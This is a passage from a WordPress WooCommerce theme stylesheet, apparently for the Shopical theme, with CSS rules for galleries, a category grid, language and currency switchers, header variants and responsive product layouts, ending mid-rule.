.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}







/*category grid============================*/
.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid,
.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid{
	width: 25%;
}
.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:first-child,
.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid:first-child
{
	width: 50%;
}

.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:first-child .sale-background a,
.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid:first-child .sale-background a{

	height: 590px;
}
.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid:nth-child(2){width: 50%;}
.aft-grid-group-2 .shopical_category_grid_wrap .product-ful-wid{width: 50%;}
.aft-grid-group-1 .shopical_category_grid_wrap .product-ful-wid{width: 100%;}
/*category grid============================*/

/*wordpress-plugins============================*/
.trp-language-switcher > div {
	line-height: 15px;
	border: none;
	background-image: none;
}
.trp-language-switcher .trp-ls-shortcode-language,
.trp-language-switcher .trp-ls-shortcode-current-language{
	background: transparent;
}
.trp-language-switcher:hover > div a,
.trp-language-switcher:hover > div a,
.trp-language-switcher .trp-ls-shortcode-current-language a:hover,
.trp-language-switcher .trp-ls-shortcode-current-language a{
	color: #fff;
}
.trp-language-switcher:hover > div a:not(.trp-ls-shortcode-disabled-language){
	color: #000;
	padding: 5px;
	background: #fff;
}

.trp-language-switcher:after {
	content: "\f107";
	font-family: FontAwesome;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	position: absolute;
	right: 7px;
	top: 50%;
	transform: translateY(-50%);
}
.trp-language-switcher > div > a{
	display: flex;
	align-items: center;
}

select.woocommerce-currency-switcher {
	background: #fff;
	border-radius: 2px;
}

/*conunter plugins===============*/

.offer-main .digit.static {
	box-shadow: 1px 1px 1px rgba(4, 4, 4, 0.35);
	background-image: linear-gradient(bottom, #2a2a2a 50%, #333 50%);
	background-image: -o-linear-gradient(bottom, #2a2a2a 50%, #333 50%);
	background-image: -moz-linear-gradient(bottom, #2a2a2a 50%, #333 50%);
	background-image: -webkit-linear-gradient(bottom, #2a2a2a 50%, #333 50%);
	background-image: -ms-linear-gradient(bottom, #2a2a2a 50%, #333 50%);
	background-image: -webkit-gradient( linear, left bottom, left top, color-stop(0.5, #2a2a2a), color-stop(0.5, #333) );
}
.offer-main .digit{
	color: #fff;
	background: #2a2a2a;
	text-shadow: 4px 4px 20px #000;
}
.offer-main .countDiv:before,
.offer-main .countDiv:after{
	background-color: #fff;
}

/*conunter plugins===============*/

/*wordpress-plugins============================*/
/*wordpress-defaults============================*/
/*----------===calendar===---------*/
#wp-calendar caption {
	text-align: right;
	color: #777;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1px;
}
#wp-calendar thead {
	font-size: 12px;
}
#wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid;
	border-color: #fff;
	text-align: center;
	padding: 8px;
}
#wp-calendar tfoot #prev {
	font-size: 12px;
	text-transform: uppercase;
	padding-top: 15px;
}
#wp-calendar tfoot #next {
	font-size: 11px;
	text-transform: uppercase;
	text-align: right;
}
#wp-calendar tbody td#today {
	color: #cc0000;
	background: #eaeaea;
}
/*----------===calendar===---------*/
/*wordpress-defaults============================*/

.dropdown-backdrop{display: none;}

/*on-hover-animation====================================================*/

/*------------add (.af-slide--wrap) class to wrapper then (.af-slide-hover) class
------------to background-image containing div for this effect----------------------*/
.af-slide-hover{
	background-position: 0 0;
	-webkit-transition: all 0.35s ease;
	transition: all 0.35s ease;
	transform: scale(1.2);
}
.af-slide--wrap:hover .af-slide-hover{
	background-position: 20px 0;
	transform: scale(1.2);
}
/*------------add (.af-slide--wrap) class to wrapper then (.af-slide-hover) class
------------to background-image containing div for this effect----------------------*/

/*on-hover-animation====================================================*/
/*currency converter plugin====================================================*/
.language-currency-switcher.currency-switcher {
	min-width: 100px;
}
.language-currency-switcher.currency-switcher .dd-select {
	background: transparent !important;
	border: none !important;
}
.language-currency-switcher.currency-switcher .dd-selected {
	padding: 6px;
	position: relative;
}
.language-currency-switcher.currency-switcher .dd-selected:after {
	content: "\f107";
	font-family: FontAwesome;
	color: inherit;
	font-size: 14px;
	font-weight: bold;
	position: absolute;
	color: #fff;
	right: 7px;
	top: 50%;
	transform: translateY(-50%);
	line-height: normal;
}
.widget-woocommerce-currency-switcher .dd-container ul.dd-options .dd-option-image,
.widget-woocommerce-currency-switcher .dd-selected img,
.dd-container ul.dd-options .dd-option-image,
.language-currency-switcher.currency-switcher .dd-selected img{
	width: 20px;
}
.language-currency-switcher.currency-switcher .dd-selected img.dd-image-right {
	margin-right: 20px;
	margin-top: 5px;
}
.dd-container ul.dd-options .dd-option-image.dd-image-right{
	margin-right: 0px;
	margin-top: 3px;
}
.dd-container ul.dd-options .dd-option-image.dd-image-left{
	margin-top: 4px;
	margin-right: 10px;
}
.language-currency-switcher.currency-switcher .dd-selected .dd-selected-description-truncated {
	display: none;
}
.dd-container ul.dd-options .dd-option-text,
.widget-woocommerce-currency-switcher .dd-selected label.dd-selected-text,
.language-currency-switcher.currency-switcher .dd-selected label.dd-selected-text{
	font-weight: normal;
	margin-bottom: 0;
	line-height: 15px !important;
}
.language-currency-switcher.currency-switcher .dd-selected label.dd-selected-text{
	color: #fff;
}

.language-currency-switcher.currency-switcher span.dd-pointer.dd-pointer-down{
	display: none;
}
/*currency converter plugin====================================================*/


/*show on scroll===================*/
/*headerstyle-compress*/
.header-style-3-1.header-style-compress .aft-sticky-navigation .aft-language-currency-switcher{
	display: none;
}
/*headerstyle-compress*/
/*show on scroll===================*/


/*media query======================*/

@media (min-width: 1600px){
	.call-to-action{
		min-height: 375px;
	}
}
@media screen and (max-width: 1024px){

	.header-style-3.header-style-default .aft-popular-categories{display: none;}

	.onsale-product-section.aft-product-list-mode ul.product-ul li.col-3 {
		width: 50%;
	}

	.shopical_product_list_three_col_widget .col-3.product-ful-wid{
		width: 100%;
		margin-bottom: 5px;
	}
	.shopical_product_list_express_widget .col-3.product-ful-wid{margin-bottom: 0;}
	.shopical_product_list_express_widget .col-3.product-ful-wid,
	.shopical_product_list_three_col_widget .aft-like-express{
		width: 50%;
		float: left;
	}
	.shopical_product_list_express_widget .col-3.product-ful-wid .btn-margi{margin-bottom: 0;}
	.shopical_product_list_three_col_widget .aft-like-express .btm-margi{
		margin-bottom: 0;
		padding-right: 5px;
	}
	.shopical_product_list_express_widget .col-3.product-ful-wid .sale-background a ,
	.shopical_product_list_three_col_widget .aft-like-express .sale-background a {
		height: 360px;
	}
	.shopical_product_list_three_col_widget .sale-single-wrap ul.product-ul{margin: 0 -5px;}
	.shopical_product_list_three_col_widget .sale-single-wrap ul.product-ul > li{
		width: 50%;
		padding-left: 5px;
		padding-right: 5px;
	}
	.shopical_product_list_express_widget .product-section-wrapper ul.product-ul > li{
		width: 50%;
	}

	/*	.posts_latest_widget .half-post-wid{width: 50%;}*/

	.suport-single{text-align: center;flex-wrap: wrap;}
	.suport-single .support-content,
	.suport-single .icon-box{
		width: 100%;
		float: none;
		display: block;
	}
	.suport-single .support-content{margin-top: 5px;}
	.suport-single .icon-box .icon-box-circle{
		margin: 0 auto;
	}
	.suport-single .support-content {
		text-align: center;
	}

}

@media only screen and (max-width: 1024px) and (min-width: 991px)  {
	.style-3-search .search-field {
		width: 35%;
		padding-left: 10px;
	}
	.header-style-3 .header-left-part .search {
		width: 35%;
	}
	.style-3-search .cate-dropdown{
		padding: 5px 7px;
	}

	.header-style-express .header-left-upper {
		width: 55%;
	}
}

@media screen and (max-width: 991px){
	.main-navigation ul ul{
		left: 0;
	}
	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images {
		float: none;
		width: 100%;
	}
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary,
	.container-wrapper #primary,
	.container-wrapper #secondary{
		width: 100%;
	}
	.container-wrapper #primary,
	.container-wrapper #secondary{
		padding: 0;
	}

	.top-bar-flex {
		flex-wrap: wrap;
	}
	.top-bar-right.col-40 ,
	.top-bar-left.col-60 {
		width: 100%;
		text-align: center;
	}
	.top-bar-right.col-40 {
		justify-content: center;
		margin-top: 5px;
	}
	.menu-item-has-children .menu-description,
	.menu-description{
		left: inherit;
	}
	.menu-item .menu-description {
		top: 18px;
	}
	.menu-item .menu-description:after {
		display: none;
	}
	.children .menu-item .menu-description ,
	.sub-menu .menu-item .menu-description {
		top:-2px;
	}
	.main-navigation ul .children li.menu-item-has-children > a,
	.main-navigation ul .sub-menu li.menu-item-has-children > a:before{display: none;}



	/*header-default*/
	.header-style-3.header-style-default .header-left-part{
		flex-wrap: wrap;
		padding: 10px 0;
	}
	.header-style-3.header-style-default .header-left-part .logo-brand{
		width: 100%;
		text-align: center;
		margin-bottom: 20px;
	}

	.header-style-3.header-style-default .header-left-part .search{
		width: 100%;
		margin-bottom: 10px;
		max-width: 900px;
		margin: 0 auto;
	}
	.header-style-3.header-style-default .header-left-part .cart-shop{display: none;}

	div[class*=header-style-] .header-middle-part{
		display: block;
		width: 100%;
		position: relative;
		z-index: 1;
	}
	div[class*=header-style-] .header-right-part{
		position: absolute;
		right: 0;
		top: 0;
		padding: 7px 18px;
		background: #cc0000;

		z-index: 2;
	}
	.header-style-3.header-style-default .header-left-part .aft-language-currency-switcher{
		width: 100%;
		justify-content: space-between;
		max-width: 900px;
		margin: 0 auto;
	}
	.header-style-3.header-style-default .header-right-part .cart-shop.aft-show-on-scroll{
		display: inline-block;
	}
	.header-style-3.header-style-default .menu.menu-mobile{
		margin-top: 10px;
	}
	/*header-default*/
	/*header-express*/
	.header-style-3.header-style-express .header-left-part{
		flex-wrap: wrap;
		padding: 20px 0;
	}
	.header-style-3.header-style-express .header-left-part .logo-brand,
	.header-style-express .header-left-upper{
		width: 100%;
	}
	.header-style-3.header-style-express .header-left-part .logo-brand{
		text-align: center;
		margin-bottom: 10px;
	}
	.header-style-express .header-left-upper{
		max-width: 540px;
		margin: 0 auto;
		justify-content: center;
	}
	.header-style-express .main-navigation .toggle-menu{
		height: 27px;
	}
	.header-style-3.header-style-express .menu.menu-mobile{
		margin-top: 13px;
	}
	/*header-express*/
	/*header-centered*/
	.header-style-3-1.header-style-center .header-middle-part {padding: 10px 0;}
	.header-style-3-1.header-style-center .search.aft-show-on-mobile {margin-bottom: 7px;}
	.header-style-3-1.header-style-center .header-background-img .search{margin-bottom: 10px;}
	.header-style-3-1.header-style-center .menu.menu-mobile{
		margin-top: 10px;
	}
	.header-style-3-1.header-style-center .aft-language-currency-switcher{
		width: 100%;
		justify-content: space-between;
	}
	/*header-centered*/
	/*header-compressed*/
	.header-style-3-1.header-style-compress .compress-header-af {flex-wrap: wrap;}
	.header-style-3-1.header-style-compress .compress-header-af .header-left-part ,
	.af-compress-left-bottom,
	.header-style-3-1.header-style-compress .af-compress-right {
		width: 100%;
	}
	.header-style-3-1.header-style-compress .af-compress-right {padding: 0;}
	.header-style-3-1.header-style-compress .compress-header-af .header-left-part {
		text-align: center;
	}
	.header-style-3-1.header-style-compress .af-compress-bottom {
		flex-wrap: wrap;
		flex-direction: column-reverse;
		position: relative;
		padding: 10px 0;
	}
	.af-compress-bottom .aft-language-currency-switcher{margin-top: 0;}
	.af-compress-right-bottom {
		position: absolute;
		right: -20px;
		top: 0;
		display: flex;
		align-items: center;
	}
	.header-style-3-1.header-style-compress .header-right-part {
		position: relative;
		width: 100%;
		padding: 2px 20px;
		padding-left: 10px;
		background: #cc0000;
	}
	.header-style-3-1.header-style-compress .menu.menu-mobile {margin-top: 6px;}
	/*header-compressed*/

	/*category grid=============---======*/
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:first-child .sale-background a,
	.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid:first-child .sale-background a{
		height: 290px;
	}
	.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid{width: 50%;}
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:nth-child(2),
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:first-child{width: 50%;}
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid{width: 33.33%;}
	/*category grid=============---======*/

	span.aft-thumbnail-wrapper{
		width: 120px;
		height: 80px;
	}
	#sidr .aft-product-list-mode .product-description .product-item-meta-always-visible ,
	#secondary .aft-product-list-mode .product-description .product-item-meta-always-visible ,
	footer .aft-product-list-mode .product-description .product-item-meta-always-visible ,
	#sidr .aft-product-list-mode .product-description .product-category,
	#secondary .aft-product-list-mode .product-description .product-category,
	footer .aft-product-list-mode .product-description .product-category
	#sidr .shopical_categorised_product_widget .product-description .product-item-meta-always-visible ,
	#secondary .shopical_categorised_product_widget .product-description .product-item-meta-always-visible ,
	footer .shopical_categorised_product_widget .product-description .product-item-meta-always-visible ,
	#sidr .shopical_categorised_product_widget .product-description .product-category,
	#secondary .shopical_categorised_product_widget .product-description .product-category,
	footer .shopical_categorised_product_widget .product-description .product-category{
		display: inherit;
	}


	/*main-banner-section-wrapper=============---======*/
	/*main-banner1*/
	.right-list-section{width: 25%;}
	.banner-slider-section{width: 75%;}
	.home .main-banner-slider {margin-bottom: 10px;}
	.left-grid-section-wrapper.col-4{width: 100%;}
	.left-grid-section-wrapper.col-4 > .left-grid-section{
		width: 50%;
		float: left;
	}
	.left-grid-section-wrapper.col-4 > .left-grid-section:first-child{padding-right: 5px}
	.left-grid-section-wrapper.col-4 > .left-grid-section:last-child{padding-left:  5px}
	/*main-banner1*/

	/*main-banner2*/
	.banner-slider-1 .left-grid-section-wrapper{width: 100%;}
	.banner-slider-1 .left-grid-section-wrapper > .left-grid-section{
		width: 100%;
	}
	/*main-banner2*/

	/*main-banner3*/
	.banner-slider-2 .banner-slider-section{width: 100%;}
	.banner-slider-2 .right-list-section{width: 100%;}
	.banner-slider-2 .right-list-section .category-list-horizontal figure.data-bg{height: 200px;}
	/*main-banner3*/

	/*main-banner4*/
	.banner-slider-4 .banner-slider-section{width: 100%;}
	.banner-slider-4 .right-list-section{width: 100%;}
	.banner-slider-4 .right-list-section .category-list-horizontal figure.data-bg{height: 200px;}
	/*main-banner4*/

	/*main-banner5*/
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li{
		width: 50%;
		float: left;
	}
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li:nth-child(odd){padding-right: 5px;}
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li:nth-child(even){padding-left: 5px;}
	/*main-banner5*/
	/*main-banner-section-wrapper=============---======*/

	section.customer-support{border-bottom: none;}
	.support-wrap {
		flex-wrap: wrap;
	}
	.support-wrap .singlewrap{
		width: 50%;
	}
	.support-wrap .singlewrap:nth-child(2),
	.support-wrap .singlewrap:nth-child(1){
		border-bottom: 1px solid;
		border-color: #e7e7e7;
	}
	.support-wrap .singlewrap:nth-child(even):after{
		display: none;
	}


	.bottom-grid-section .caption-heading .cap-title {
		font-size: 30px;
	}


	.shopical_product_list_express_widget .col-3.product-ful-wid .sale-background a,
	.shopical_product_list_three_col_widget .aft-like-express .sale-background a {
		height: 313px;
	}



	.posts_latest_widget .half-post-wid{width: 50%;}

	.af-flex-sec{flex-wrap: wrap;}
	.af-flex-sec .pad-15.blog-wrapper{margin-bottom: 10px;}
	.af-flex-sec .pad-15{width: 100%;}

	.mail-wrappper{flex-wrap: wrap;}
	.mail-wrappper .section-head .widget-title,
	.mail-wrappper .section-head{
		text-align: center;
	}
	.mail-wrappper .suscribe,
	.mail-wrappper .section-head{
		width: 100%;
		padding: 0;
	}

}
@media screen and (min-width: 768px){
	.aft-show-on-mobile{
		display: none !important;
	}
}
@media screen and (max-width: 768px){

	/*header---------------*/
	.header-left-part {
		display: block;
		padding: 15px 0 15px;
		float: none;
		text-align: center;
	}
	.header-middle-part {
		position: relative;
		top: inherit;
		left: inherit;
		-webkit-transform: translate(0%, 0%);
		-moz-transform: translate(0%, 0%);
		-ms-transform: translate(0%, 0%);
		-o-transform: translate(0%, 0%);
		transform: translate(0%, 0%);
		padding: 0;
		display: inline-block;
		float: left;
		width: 100%;
	}
	.header-right-part {
		position: absolute;
		right: 0;
	}
	.header-style-3-1 .header-right-part ,
	.header-style-3 .header-right-part {
		right: 15px;
	}
	.main-navigation ul li.menu-item-has-children > a:after{display: none;}


	/*header---------------*/
	/*footer---------------*/

	.primary-footer-area:nth-child(3) {
		width: 100%;
	}
	/*footer---------------*/

	.col-4 {
		width: 50%;
	}

	.af-tabs,
	.woocommerce .products .af-tabs,
	.section-head span.aft-view-all {
		position: relative;
		margin-bottom: 15px;
		display: block;
		left: 0;
		top: 0;
	}
	.section-head span.aft-view-all a{
		padding: 0;
		font-size: 14px;
		font-weight: 700;
	}
	.aft-carousel .owl-nav {
		width: 100%;
		top: 50%;
		transform: translateY(-50%);
		display: block;
	}

	.aft-carousel.owl-theme .owl-nav button.owl-prev ,
	.aft-carousel.owl-theme .owl-nav button.owl-next {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		line-height: normal;
	}
	.aft-carousel.owl-theme .owl-nav button.owl-prev {
		left: 0;
	}
	.aft-carousel .owl-nav button span {
		font-size: 40px;
		padding: 5px;
		width: 40px;
		height: 40px;
		background: #fff;
		color: #4a4a4a;
		display: inline-block;
		line-height: 25px;
		opacity: 0.7;
		-webkit-transition: all 0.4s ease;
		transition: all 0.4s ease;
	}
	#sidr .aft-carousel .owl-nav button span,
	#secondary .aft-carousel .owl-nav button span,
	footer .aft-carousel .owl-nav button span,
	.aft-carousel .owl-nav button span {opacity: 1;}

	.woocommerce ul.products li.product span.product-count .item-texts,
	.woocommerce-page ul.products li.product span.product-count .item-texts{
		top: calc(0% - 15px);
	}


	.menu-description:after{
		display: none;
	}
	.header-style-3 .header-right-part > div {
		vertical-align: middle;
	}
	.testimonial-slider .owl-nav button {
		top: 10%;
	}
	.header-style-3 .header-left-part {
		flex-wrap: wrap;
	}
	.header-style-3 .header-left-part .logo-brand {
		width: 100%;
		text-align: center;
	}
	.header-style-3 .search.aft-show-on-mobile {
		width: 15px;
	}

	.style-3-search .search-field {
		width: 40%;
	}
	.header-style-3 .header-left-part .account-user,
	.header-style-3 .header-left-part .express-off-canvas-panel{
		display: none;
	}
	.header-style-3.header-style-express .header-left-part .account-user{
		display: block;
	}
	.aft-show-on-mobile{
		display: inline-block !important;
	}



	.header-style-2 .header-right-part {
		padding: 5px 0;
	}
	.product-wrapper .horizontal ul.product-item-meta{
		opacity: 1;
		bottom: 2px;
		left: 0;
		right: 0;
	}
	.product-wrapper ul.product-item-meta{
		opacity: 1;
		left: 10px;
	}

	span.aft-thumbnail-wrapper {
		width: 100px;
		height: 60px;
	}
	.mail-wrappper .section-subtitle{text-align: center;}
	.mail-wrappper .suscribe{margin-top: 10px;}

	/*category grid=============---======*/
	.aft-grid-group-6 .shopical_category_grid_wrap .product-ful-wid,
	.aft-grid-group-3 .shopical_category_grid_wrap .product-ful-wid{width: 33.33%;}

	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:first-child .sale-background a,
	.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid:first-child .sale-background a{
		height: 290px;
	}
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:nth-child(2),
	.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid{width: 50%;}
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:first-child{width: 100%;}
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid{width: 50%;}
	/*category grid=============---======*/

	.shopical_categorised_product_widget .product-ful-wid{width: 33.33%;}


	.shopical_product_list_express_widget .col-3.product-ful-wid,
	.shopical_product_list_three_col_widget .aft-like-express {
		width: 100%;
		float: left;
	}
	.shopical_product_list_express_widget .col-3.product-ful-wid,
	.shopical_product_list_three_col_widget .aft-like-express .btm-margi {
		margin-bottom: 10px;
		padding-right: 0;
	}
	.shopical_product_list_express_widget .col-3.product-ful-wid .sale-background a,
	.shopical_product_list_three_col_widget .aft-like-express .sale-background a {
		height: 250px;
	}
	.shopical_product_list_express_widget ul.product-ul li:nth-of-type(2n+1),
	.shopical_product_list_three_col_widget ul.product-ul li:nth-of-type(2n+1) {
		clear: both;
	}
	.shopical_product_list_express_widget ul.product-ul li:nth-of-type(2n+2),
	.shopical_product_list_three_col_widget ul.product-ul li:nth-of-type(2n+2) {
		clear: none;
	}

	.shopical_categorised_product_widget .item.col-3{width: 50%;}

	/*header default=============---======*/
	.header-style-3.header-style-default .search{display: none;}
	/*header default=============---======*/

	/*header express=============---======*/
	.header-style-3.header-style-express .header-left-upper .cart-shop{
		display: none;
	}
	.header-style-3.header-style-express .header-right-part .cart-shop.aft-show-on-scroll{
		display: inline-block;
	}
	.header-style-3.header-style-express .header-middle-part{padding: 12px 0;padding-bottom: 13px;}
	/*header express=============---======*/
	/*header center=============---======*/
	.header-style-center .search .center-header-af{display: none;}
	/*header center=============---======*/

	/*main-banner-section-wrapper=============---======*/
	/*main-banner1*/
	.right-list-section{width: 30%;}
	.banner-slider-section{width: 70%;}
	/*main-banner1*/

	/*main-banner3*/
	.banner-slider-4 .right-list-section .category-list-horizontal figure.data-bg span.product-count span.item-texts,
	.banner-slider-2 .right-list-section .category-list-horizontal figure.data-bg span.product-count span.item-texts{
		top: -20px;
	}
	/*main-banner3*/

	/*main-banner4*/
	.banner-slider-4 .left-grid-section-wrapper > .left-grid-section {
		width: 100%;
	}
	/*main-banner4*/

	/*main-banner5*/
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li{
		width: 50%;
		float: left;
	}
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li:nth-child(odd){padding-right: 5px;}
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li:nth-child(even){padding-left: 5px;}

	.banner-slider-5 .left-grid-section-wrapper > .left-grid-section {
		width: 100%;
	}
	/*main-banner5*/
	/*main-banner-section-wrapper=============---======*/

	span.title-note{
		top: -16px;
	}
	.aft-center-align span.title-note{
		left: 0%;
		right: 0%;
		transform: translateX(0%);
	}


}


@media only screen and (max-width: 768px) and (min-width: 490px)  {
	.primary-footer-area {
		width: 50%;
		float: left;
	}
	.product-ful-wid{width: 100%;}

	.site-footer .site-info .col-2, .site-footer .secondary-footer .col-2{
		width: 100%;
	}
	.secondary-footer .social-navigation,
	.secondary-footer{
		text-align: center;
	}
	.site-info-wrap{
		flex-wrap: wrap;
		text-align: center;
	}
	.site-info-wrap .col-2.float-l:nth-child(2) a{text-align: center;}

	ul.product-item-meta li{
		padding: 10px 30px;
	}
	.half-post-wid{width: 50%;}
}

@media screen and (max-width: 667px){
	.site-footer .site-info .col-2, .site-footer .secondary-footer .col-2{
		width: 100%;
	}
	.secondary-footer .social-navigation,
	.secondary-footer{
		text-align: center;
	}
	.site-info-wrap{
		flex-wrap: wrap;
		text-align: center;
	}
	.site-info-wrap .col-2.float-l:nth-child(2) a{text-align: center;}
}
@media screen and (max-width: 640px){
	.aft-grid-group-6 .shopical_category_grid_wrap .product-ful-wid,
	.aft-grid-group-3 .shopical_category_grid_wrap .product-ful-wid,
	.shopical_categorised_product_widget .product-ful-wid{
		width: 50%;
	}
	.shopical_product_list_express_widget .product-section-wrapper ul.product-ul > li,
	.shopical_product_list_three_col_widget .sale-single-wrap ul.product-ul > li,
	.shopical_categorised_product_widget .item.col-3{width: 100%;}
}

@media only screen and (max-width: 640px) and (min-width: 480px)  {

	body .sale-title,
	.right-list-section h3{
		font-size: 14px;
	}

	.bottom-grid-section .caption-heading .cap-title,
	.sale-info span.item-count,
	span.offer-date-counter > span .number{
		font-size: 25px;
	}
}

@media screen and (max-width: 629px){
	.style-3-search {
		overflow: hidden;
		width: 100%;
		background-color: #f5f5f5;
		border-radius: 0px;
		border: 1px solid #d9d9d9;
	}
	.style-3-search .cate-dropdown {
		width: 100%;
		border-bottom: 1px solid lightgrey;
	}
	.style-3-search .search-field {
		width: 100%;
	}
	.style-3-search button{
		width: 100%;
		border-radius: 0;
	}
}


@media screen and (max-width: 480px){

	.content-caption .content-desc{
		display: none;
	}

	.top-bar-flex {
		flex-wrap: wrap;
		text-align: center;
	}
	.top-bar-left {
		width: 100%;
		padding-bottom: 5px;
	}
	.top-bar-right.col-40 {
		margin-top: 0;
	}
	.top-bar-right {
		text-align: center;
		flex-wrap: wrap;
	}
	.top-bar-right span.aft-small-menu {
		margin-right: 0;
	}
	.top-bar-right > span{ width: 100%; }

	ul.top-bar-menu{margin-top: 0px;}
	.insta-carousel .owl-dots,
	.main-banner-slider .owl-dots {
		right: 0px;
		left: 0px;
	}

	.pad {
		padding: 0px;
	}
	.latest-reviews-single .aft-product-section .pad{padding: 0 5px;}
	.latest-reviews-single .aft-product-section .reviewer{padding: 15px;}
	.af-container-row{margin-left: 0;margin-right: 0;}

	.shopical_categorised_product_widget .product-ful-wid,
	.product-ful-wid{width: 100%;}
	.comment-form .submit, input.search-submit{padding: 6px 0;}

	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
		margin-left: auto;
	}
	.shopical_product_express_category_widget .sale-background a {
		padding-bottom: 100%;
	}
	.content-caption.on-left,
	.content-caption.on-right {
		right: 0%;
		left: 0%;
		text-align: center;
	}
	.woocommerce .content-caption.on-left .star-rating,
	.woocommerce .content-caption.on-right .star-rating,
	.content-caption.on-left .star-rating,
	.content-caption.on-right .star-rating{
		margin: 0 auto;
	}
	.caption-heading .cap-title {
		font-size: 40px;

	}
	.caption-heading .cap-title,
	.content-caption .cat-links li a{
		margin-top: 5px;
	}
	.content-caption span.woocommerce-Price-amount.amount,
	.content-caption span.price del,
	.content-caption span.price ins {
		font-size: 18px;
	}
	.product-slider .product-description,
	.product-slider .product-image-wrapper,
	.col-1,.col-2,.col-3,.col-4 {
		width: 100%;
	}
	.product-slider .product-wrapper{
		flex-wrap: wrap;
	}


	.shopical_product_slider_widget .product-slider .content-caption .product-title a{
		font-size: 20px;
	}
	.shopical_product_slider_widget .content-caption-overlay {
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
		background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(51%, rgba(0,0,0,0.01)), color-stop(100%, rgba(0,0,0,0.5)));
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
		background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
		background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 );
	}
	.shopical_product_slider_widget .content-caption-overlay-shine span {
		background: -moz-linear-gradient(top, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
		background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.07)), color-stop(50%, rgba(255,255,255,0)), color-stop(100%, rgba(0,0,0,0.07)));
		background: -webkit-linear-gradient(top, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
		background: -o-linear-gradient(top, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
		background: -ms-linear-gradient(top, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
